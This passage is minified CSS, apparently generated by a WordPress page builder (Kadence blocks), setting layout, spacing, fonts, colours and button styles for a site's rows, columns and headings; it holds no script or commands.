.kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column202_35b1b3-b9 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-wrap.wp-block-kadence-rowlayout.kb-row-layout-id202_8b5835-b8{margin-bottom:25px;}.kb-row-layout-id202_8b5835-b8 > .kt-row-column-wrap{align-content:center;}:where(.kb-row-layout-id202_8b5835-b8 > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:center;}.kb-row-layout-id202_8b5835-b8 > .kt-row-column-wrap{max-width:1000px;margin-left:auto;margin-right:auto;padding-top:0px;padding-bottom:0px;grid-template-columns:minmax(0, 1fr);}.kb-row-layout-id202_8b5835-b8 .kt-row-layout-bottom-sep{height:100px;}@media all and (max-width: 767px){.kb-row-layout-id202_8b5835-b8 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column202_5efece-bc > .kt-inside-inner-col{display:flex;}.kadence-column202_5efece-bc > .kt-inside-inner-col{gap:10px;}.kadence-column202_5efece-bc > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;}.kadence-column202_5efece-bc > .kt-inside-inner-col > *, .kadence-column202_5efece-bc > .kt-inside-inner-col > figure.wp-block-image, .kadence-column202_5efece-bc > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column202_5efece-bc > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}.kadence-column202_5efece-bc{text-align:center;}@media all and (max-width: 1024px){.kadence-column202_5efece-bc > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;}}@media all and (min-width: 768px) and (max-width: 1024px){.kadence-column202_5efece-bc > .kt-inside-inner-col > *, .kadence-column202_5efece-bc > .kt-inside-inner-col > figure.wp-block-image, .kadence-column202_5efece-bc > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column202_5efece-bc > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}@media all and (max-width: 767px){.kadence-column202_5efece-bc > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;justify-content:center;}.kadence-column202_5efece-bc > .kt-inside-inner-col > *, .kadence-column202_5efece-bc > .kt-inside-inner-col > figure.wp-block-image, .kadence-column202_5efece-bc > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column202_5efece-bc > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}.wp-block-kadence-advancedheading.kt-adv-heading202_9fac4b-ff, .wp-block-kadence-advancedheading.kt-adv-heading202_9fac4b-ff[data-kb-block="kb-adv-heading202_9fac4b-ff"]{text-align:right;font-size:20px;line-height:24px;font-weight:700;font-family:Roboto;}.wp-block-kadence-advancedheading.kt-adv-heading202_9fac4b-ff mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading202_9fac4b-ff[data-kb-block="kb-adv-heading202_9fac4b-ff"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading202_9fac4b-ff img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading202_9fac4b-ff[data-kb-block="kb-adv-heading202_9fac4b-ff"] img.kb-inline-image{width:150px;display:inline-block;}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading202_9fac4b-ff, .wp-block-kadence-advancedheading.kt-adv-heading202_9fac4b-ff[data-kb-block="kb-adv-heading202_9fac4b-ff"]{text-align:center!important;}}.wp-block-kadence-spacer.kt-block-spacer-202_0891f9-f8 .kt-divider{border-top-color:#0c71c3;width:80px;}@media all and (max-width: 767px){.wp-block-kadence-spacer.kt-block-spacer-202_0891f9-f8 .kt-block-spacer{height:5px!important;}.wp-block-kadence-spacer.kt-block-spacer-202_0891f9-f8 .kt-divider{width:100px!important;}}.wp-block-kadence-advancedheading.kt-adv-heading202_5ae2e4-fc, .wp-block-kadence-advancedheading.kt-adv-heading202_5ae2e4-fc[data-kb-block="kb-adv-heading202_5ae2e4-fc"]{padding-right:48px;padding-left:48px;margin-right:48px;margin-left:48px;text-align:center;font-size:20px;line-height:24px;font-weight:700;font-family:Roboto;}.wp-block-kadence-advancedheading.kt-adv-heading202_5ae2e4-fc mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading202_5ae2e4-fc[data-kb-block="kb-adv-heading202_5ae2e4-fc"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading202_5ae2e4-fc img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading202_5ae2e4-fc[data-kb-block="kb-adv-heading202_5ae2e4-fc"] img.kb-inline-image{width:150px;display:inline-block;}.wp-block-kadence-advancedheading.kt-adv-heading202_5ae2e4-fc[data-kb-block="kb-adv-heading202_5ae2e4-fc"] a, .kt-adv-heading-link202_5ae2e4-fc, .kt-adv-heading-link202_5ae2e4-fc .kt-adv-heading202_5ae2e4-fc[data-kb-block="kb-adv-heading202_5ae2e4-fc"]{color:var(--global-palette9, #ffffff);}.wp-block-kadence-advancedheading.kt-adv-heading202_5ae2e4-fc[data-kb-block="kb-adv-heading202_5ae2e4-fc"] a:hover, .kt-adv-heading-link202_5ae2e4-fc:hover, .kt-adv-heading-link202_5ae2e4-fc:hover .kt-adv-heading202_5ae2e4-fc[data-kb-block="kb-adv-heading202_5ae2e4-fc"]{color:var(--global-palette9, #ffffff);}.wp-block-kadence-advancedheading.kt-adv-heading202_5ae2e4-fc[data-kb-block="kb-adv-heading202_5ae2e4-fc"] a, a.kb-advanced-heading-link.kt-adv-heading-link202_5ae2e4-fc{text-decoration:none;}.wp-block-kadence-advancedheading.kt-adv-heading202_5ae2e4-fc[data-kb-block="kb-adv-heading202_5ae2e4-fc"] a:hover, a.kb-advanced-heading-link.kt-adv-heading-link202_5ae2e4-fc:hover{text-decoration:underline;}.wp-block-kadence-spacer.kt-block-spacer-202_172a0b-cf .kt-divider{border-top-color:#0c71c3;width:80px;}@media all and (max-width: 767px){.wp-block-kadence-spacer.kt-block-spacer-202_172a0b-cf .kt-block-spacer{height:6px!important;}.wp-block-kadence-spacer.kt-block-spacer-202_172a0b-cf .kt-divider{width:100px!important;}}.kt-svg-item-202_68c3f1-ee .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-202_68c3f1-ee .kb-svg-icon-wrap{color:var(--global-palette9, #ffffff);font-size:20px;margin-top:5px;}.kt-svg-item-202_68c3f1-ee:hover .kb-svg-icon-wrap{color:var(--global-palette9, #ffffff);}.kb-row-layout-id202_6a82a5-33 > .kt-row-column-wrap{padding-top:15px;padding-bottom:15px;grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 767px){.kb-row-layout-id202_6a82a5-33 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column202_338dd5-4a > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column202_338dd5-4a > .kt-inside-inner-col{flex-direction:column;}.kadence-column202_338dd5-4a > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column202_338dd5-4a > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column202_338dd5-4a > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedheading.kt-adv-heading202_785a70-e3, .wp-block-kadence-advancedheading.kt-adv-heading202_785a70-e3[data-kb-block="kb-adv-heading202_785a70-e3"]{text-align:center;font-size:14px;line-height:19px;font-weight:400;font-family:Roboto;}.wp-block-kadence-advancedheading.kt-adv-heading202_785a70-e3 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading202_785a70-e3[data-kb-block="kb-adv-heading202_785a70-e3"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading202_785a70-e3 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading202_785a70-e3[data-kb-block="kb-adv-heading202_785a70-e3"] img.kb-inline-image{width:150px;display:inline-block;}.wp-block-kadence-advancedheading.kt-adv-heading202_785a70-e3[data-kb-block="kb-adv-heading202_785a70-e3"] a, .kt-adv-heading-link202_785a70-e3, .kt-adv-heading-link202_785a70-e3 .kt-adv-heading202_785a70-e3[data-kb-block="kb-adv-heading202_785a70-e3"]{color:var(--global-palette9, #ffffff);}.wp-block-kadence-advancedheading.kt-adv-heading202_785a70-e3[data-kb-block="kb-adv-heading202_785a70-e3"] a:hover, .kt-adv-heading-link202_785a70-e3:hover, .kt-adv-heading-link202_785a70-e3:hover .kt-adv-heading202_785a70-e3[data-kb-block="kb-adv-heading202_785a70-e3"]{color:var(--global-palette9, #ffffff);}.wp-block-kadence-advancedheading.kt-adv-heading202_785a70-e3[data-kb-block="kb-adv-heading202_785a70-e3"] a, a.kb-advanced-heading-link.kt-adv-heading-link202_785a70-e3{text-decoration:none;}.kb-row-layout-id202_3ffafa-45 > .kt-row-column-wrap{row-gap:var(--global-kb-gap-none, 0rem );max-width:500px;margin-left:auto;margin-right:auto;padding-top:0px;padding-bottom:0px;grid-template-columns:repeat(2, minmax(0, 1fr));}@media all and (max-width: 767px){.kb-row-layout-id202_3ffafa-45 > .kt-row-column-wrap{padding-bottom:0px;grid-template-columns:minmax(0, 1fr);}}.kadence-column202_3a9148-27 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column202_3a9148-27 > .kt-inside-inner-col{flex-direction:column;}.kadence-column202_3a9148-27 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column202_3a9148-27 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column202_3a9148-27 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedheading.kt-adv-heading202_81d8b6-5c, .wp-block-kadence-advancedheading.kt-adv-heading202_81d8b6-5c[data-kb-block="kb-adv-heading202_81d8b6-5c"]{text-align:right;font-size:14px;line-height:16px;}.wp-block-kadence-advancedheading.kt-adv-heading202_81d8b6-5c mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading202_81d8b6-5c[data-kb-block="kb-adv-heading202_81d8b6-5c"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading202_81d8b6-5c img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading202_81d8b6-5c[data-kb-block="kb-adv-heading202_81d8b6-5c"] img.kb-inline-image{width:150px;display:inline-block;}.wp-block-kadence-advancedheading.kt-adv-heading202_81d8b6-5c[data-kb-block="kb-adv-heading202_81d8b6-5c"] a, .kt-adv-heading-link202_81d8b6-5c, .kt-adv-heading-link202_81d8b6-5c .kt-adv-heading202_81d8b6-5c[data-kb-block="kb-adv-heading202_81d8b6-5c"]{color:var(--global-palette9, #ffffff);}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading202_81d8b6-5c, .wp-block-kadence-advancedheading.kt-adv-heading202_81d8b6-5c[data-kb-block="kb-adv-heading202_81d8b6-5c"]{text-align:center!important;}}.kadence-column202_58c628-bd > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column202_58c628-bd > .kt-inside-inner-col{flex-direction:column;}.kadence-column202_58c628-bd > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column202_58c628-bd > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column202_58c628-bd > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedheading.kt-adv-heading202_92a2e5-18, .wp-block-kadence-advancedheading.kt-adv-heading202_92a2e5-18[data-kb-block="kb-adv-heading202_92a2e5-18"]{text-align:left;font-size:14px;line-height:16px;}.wp-block-kadence-advancedheading.kt-adv-heading202_92a2e5-18 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading202_92a2e5-18[data-kb-block="kb-adv-heading202_92a2e5-18"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading202_92a2e5-18 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading202_92a2e5-18[data-kb-block="kb-adv-heading202_92a2e5-18"] img.kb-inline-image{width:150px;display:inline-block;}.wp-block-kadence-advancedheading.kt-adv-heading202_92a2e5-18[data-kb-block="kb-adv-heading202_92a2e5-18"] a, .kt-adv-heading-link202_92a2e5-18, .kt-adv-heading-link202_92a2e5-18 .kt-adv-heading202_92a2e5-18[data-kb-block="kb-adv-heading202_92a2e5-18"]{color:var(--global-palette9, #ffffff);}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading202_92a2e5-18, .wp-block-kadence-advancedheading.kt-adv-heading202_92a2e5-18[data-kb-block="kb-adv-heading202_92a2e5-18"]{text-align:center!important;}}.kb-row-layout-id96_b7edcb-f7 > .kt-row-column-wrap{padding-top:0px;padding-bottom:0px;grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 767px){.kb-row-layout-id96_b7edcb-f7 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column96_a83bc1-10 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column96_a83bc1-10 > .kt-inside-inner-col{flex-direction:column;}.kadence-column96_a83bc1-10 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column96_a83bc1-10 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column96_a83bc1-10 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-id96_49d5af-72 > .kt-row-column-wrap{max-width:var( --global-content-width, 1400px );padding-left:var(--global-content-edge-padding);padding-right:var(--global-content-edge-padding);padding-top:var( --global-kb-row-default-top, var(--global-kb-spacing-sm, 1.5rem) );padding-bottom:var( --global-kb-row-default-bottom, var(--global-kb-spacing-sm, 1.5rem) );grid-template-columns:minmax(0, calc(80% - ((var(--kb-default-row-gutter, var(--global-row-gutter-md, 2rem)) * 1 )/2)))minmax(0, calc(20% - ((var(--kb-default-row-gutter, var(--global-row-gutter-md, 2rem)) * 1 )/2)));}@media all and (max-width: 1024px){.kb-row-layout-id96_49d5af-72 > .kt-row-column-wrap{padding-right:20px;padding-left:20px;}}@media all and (max-width: 767px){.kb-row-layout-id96_49d5af-72 > .kt-row-column-wrap{padding-right:20px;padding-left:20px;grid-template-columns:minmax(0, 1fr);}}.kadence-column96_67c8bb-eb > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column96_67c8bb-eb > .kt-inside-inner-col{flex-direction:column;}.kadence-column96_67c8bb-eb > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column96_67c8bb-eb > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column96_67c8bb-eb > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kadence-column96_059985-36 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column96_059985-36 > .kt-inside-inner-col{flex-direction:column;}.kadence-column96_059985-36 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column96_059985-36 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column96_059985-36 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kadence-column96_cb8edc-a9 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column96_cb8edc-a9 > .kt-inside-inner-col{flex-direction:column;}.kadence-column96_cb8edc-a9 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column96_cb8edc-a9 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column96_cb8edc-a9 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-id96_519ca0-23 > .kt-row-column-wrap{padding-top:0px;padding-bottom:25px;grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 767px){.kb-row-layout-id96_519ca0-23 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column96_a4007e-05 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column96_a4007e-05 > .kt-inside-inner-col{flex-direction:column;}.kadence-column96_a4007e-05 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column96_a4007e-05 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column96_a4007e-05 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}ul.menu .wp-block-kadence-advancedbtn .kb-btn96_172be6-4f.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn96_172be6-4f.kb-button{color:var(--global-palette2, #2B6CB0);font-size:16px;letter-spacing:0.3px;font-family:'Roboto Condensed';font-weight:700;text-transform:uppercase;border-top-color:rgba(255, 255, 255, 0);border-top-style:solid;border-right-color:rgba(255, 255, 255, 0);border-right-style:solid;border-bottom-color:rgba(255, 255, 255, 0);border-bottom-style:solid;border-left-color:rgba(255, 255, 255, 0);border-left-style:solid;}.kb-btn96_172be6-4f.kb-button .kb-svg-icon-wrap{padding-top:8px;padding-right:8px;padding-bottom:8px;padding-left:8px;font-size:24px;--kb-button-icon-size:24px;}.wp-block-kadence-advancedbtn .kb-btn96_172be6-4f.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn96_172be6-4f.kb-button:focus{color:var(--global-palette1, #3182CE);background:rgba(255, 255, 255, 0);border-top-color:rgba(255, 255, 255, 0);border-top-style:solid;border-right-color:rgba(255, 255, 255, 0);border-right-style:solid;border-bottom-color:rgba(255, 255, 255, 0);border-bottom-style:solid;border-left-color:rgba(255, 255, 255, 0);border-left-style:solid;}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn .kb-btn96_172be6-4f.kb-button{border-top-color:rgba(255, 255, 255, 0);border-top-style:solid;border-right-color:rgba(255, 255, 255, 0);border-right-style:solid;border-bottom-color:rgba(255, 255, 255, 0);border-bottom-style:solid;border-left-color:rgba(255, 255, 255, 0);border-left-style:solid;}}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn .kb-btn96_172be6-4f.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn96_172be6-4f.kb-button:focus{border-top-color:rgba(255, 255, 255, 0);border-top-style:solid;border-right-color:rgba(255, 255, 255, 0);border-right-style:solid;border-bottom-color:rgba(255, 255, 255, 0);border-bottom-style:solid;border-left-color:rgba(255, 255, 255, 0);border-left-style:solid;}}@media all and (max-width: 767px){.wp-block-kadence-advancedbtn .kb-btn96_172be6-4f.kb-button{border-top-color:rgba(255, 255, 255, 0);border-top-style:solid;border-right-color:rgba(255, 255, 255, 0);border-right-style:solid;border-bottom-color:rgba(255, 255, 255, 0);border-bottom-style:solid;border-left-color:rgba(255, 255, 255, 0);border-left-style:solid;}.wp-block-kadence-advancedbtn .kb-btn96_172be6-4f.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn96_172be6-4f.kb-button:focus{border-top-color:rgba(255, 255, 255, 0);border-top-style:solid;border-right-color:rgba(255, 255, 255, 0);border-right-style:solid;border-bottom-color:rgba(255, 255, 255, 0);border-bottom-style:solid;border-left-color:rgba(255, 255, 255, 0);border-left-style:solid;}}.kb-row-layout-id96_6730de-27 > .kt-row-column-wrap{align-content:center;}:where(.kb-row-layout-id96_6730de-27 > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:center;}.kb-row-layout-id96_6730de-27 > .kt-row-column-wrap{padding-top:var( --global-kb-row-default-top, var(--global-kb-spacing-sm, 1.5rem) );padding-bottom:var( --global-kb-row-default-bottom, var(--global-kb-spacing-sm, 1.5rem) );grid-template-columns:minmax(0, 1fr);}.kb-row-layout-id96_6730de-27{background-color:#1c3f95;}.kb-row-layout-id96_6730de-27 > .kt-row-layout-overlay{opacity:1;background:linear-gradient(90deg, #00247f 30%, var(--global-palette2) 100%);}@media all and (max-width: 767px){.kb-row-layout-id96_6730de-27 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column96_5f3d62-27 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column96_5f3d62-27 > .kt-inside-inner-col{flex-direction:column;}.kadence-column96_5f3d62-27 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column96_5f3d62-27 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column96_5f3d62-27 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-id96_7e0f9f-6a > .kt-row-column-wrap{align-content:center;}:where(.kb-row-layout-id96_7e0f9f-6a > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:center;}.kb-row-layout-id96_7e0f9f-6a > .kt-row-column-wrap{max-width:var( --global-content-width, 1400px );padding-left:var(--global-content-edge-padding);padding-right:var(--global-content-edge-padding);padding-top:25px;padding-right:20px;padding-bottom:25px;padding-left:20px;grid-template-columns:minmax(0, calc(80% - ((var(--kb-default-row-gutter, var(--global-row-gutter-md, 2rem)) * 1 )/2)))minmax(0, calc(20% - ((var(--kb-default-row-gutter, var(--global-row-gutter-md, 2rem)) * 1 )/2)));}@media all and (max-width: 1024px){.kb-row-layout-id96_7e0f9f-6a > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}@media all and (max-width: 767px){.kb-row-layout-id96_7e0f9f-6a > .kt-row-column-wrap{padding-top:0px;padding-bottom:0px;grid-template-columns:minmax(0, 1fr);}}.kadence-column96_1c6208-0b > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column96_1c6208-0b > .kt-inside-inner-col{flex-direction:column;}.kadence-column96_1c6208-0b > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column96_1c6208-0b > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column96_1c6208-0b > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedheading.kt-adv-heading96_601cbd-78, .wp-block-kadence-advancedheading.kt-adv-heading96_601cbd-78[data-kb-block="kb-adv-heading96_601cbd-78"]{font-size:24px;line-height:32px;font-weight:800;letter-spacing:0.36px;}.wp-block-kadence-advancedheading.kt-adv-heading96_601cbd-78 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading96_601cbd-78[data-kb-block="kb-adv-heading96_601cbd-78"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading96_601cbd-78 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading96_601cbd-78[data-kb-block="kb-adv-heading96_601cbd-78"] img.kb-inline-image{width:150px;display:inline-block;}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading96_601cbd-78, .wp-block-kadence-advancedheading.kt-adv-heading96_601cbd-78[data-kb-block="kb-adv-heading96_601cbd-78"]{font-size:20px;line-height:30px;}}.kadence-column96_e90172-fb > .kt-inside-inner-col{display:flex;}.kadence-column96_e90172-fb > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column96_e90172-fb > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column96_e90172-fb > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column96_e90172-fb{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column96_e90172-fb{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column96_e90172-fb > .kt-inside-inner-col{flex-direction:column;justify-content:center;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column96_e90172-fb{align-self:center;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column96_e90172-fb{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column96_e90172-fb > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 1024px){.kadence-column96_e90172-fb > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column96_e90172-fb{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column96_e90172-fb{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column96_e90172-fb > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column96_e90172-fb > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedbtn.kb-btns96_4d449b-da{justify-content:flex-end;}ul.menu .wp-block-kadence-advancedbtn .kb-btn96_378b3c-c7.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn96_378b3c-c7.kb-button{color:var(--global-palette9, #ffffff);font-size:20px;letter-spacing:0.3px;font-family:'Roboto Condensed';font-weight:700;text-transform:uppercase;border-top:1px solid var(--global-palette9, #ffffff);border-right:1px solid var(--global-palette9, #ffffff);border-bottom:1px solid var(--global-palette9, #ffffff);border-left:1px solid var(--global-palette9, #ffffff);}.kb-btn96_378b3c-c7.kb-button .kb-svg-icon-wrap{font-size:25px;--kb-button-icon-size:25px;}.wp-block-kadence-advancedbtn .kb-btn96_378b3c-c7.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn96_378b3c-c7.kb-button:focus{color:var(--global-palette9, #ffffff);background:var(--global-palette1, #3182CE);border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn .kb-btn96_378b3c-c7.kb-button{border-top:1px solid var(--global-palette9, #ffffff);border-right:1px solid var(--global-palette9, #ffffff);border-bottom:1px solid var(--global-palette9, #ffffff);border-left:1px solid var(--global-palette9, #ffffff);}}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn .kb-btn96_378b3c-c7.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn96_378b3c-c7.kb-button:focus{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}@media all and (max-width: 767px){.wp-block-kadence-advancedbtn .kb-btn96_378b3c-c7.kb-button{border-top:1px solid var(--global-palette9, #ffffff);border-right:1px solid var(--global-palette9, #ffffff);border-bottom:1px solid var(--global-palette9, #ffffff);border-left:1px solid var(--global-palette9, #ffffff);}.wp-block-kadence-advancedbtn .kb-btn96_378b3c-c7.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn96_378b3c-c7.kb-button:focus{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}.kb-row-layout-id96_6e363e-ea > .kt-row-column-wrap{padding-top:var( --global-kb-row-default-top, var(--global-kb-spacing-sm, 1.5rem) );padding-bottom:var( --global-kb-row-default-bottom, var(--global-kb-spacing-sm, 1.5rem) );grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 767px){.kb-row-layout-id96_6e363e-ea > .kt-row-column-wrap{padding-top:0px;grid-template-columns:minmax(0, 1fr);}}.kadence-column96_5f520a-05 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column96_5f520a-05 > .kt-inside-inner-col{flex-direction:column;}.kadence-column96_5f520a-05 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column96_5f520a-05 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column96_5f520a-05 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-id96_22288f-1a > .kt-row-column-wrap{max-width:var( --global-content-width, 1400px );padding-left:var(--global-content-edge-padding);padding-right:var(--global-content-edge-padding);padding-top:25px;padding-right:20px;padding-bottom:212px;padding-left:20px;grid-template-columns:minmax(0, calc(45% - ((var(--kb-default-row-gutter, var(--global-row-gutter-md, 2rem)) * 1 )/2)))minmax(0, calc(55% - ((var(--kb-default-row-gutter, var(--global-row-gutter-md, 2rem)) * 1 )/2)));}@media all and (max-width: 767px){.kb-row-layout-id96_22288f-1a > .kt-row-column-wrap{padding-top:0px;padding-right:0px;padding-left:0px;grid-template-columns:minmax(0, 1fr);}}.kadence-column96_c0a995-aa > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column96_c0a995-aa > .kt-inside-inner-col{flex-direction:column;}.kadence-column96_c0a995-aa > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column96_c0a995-aa, 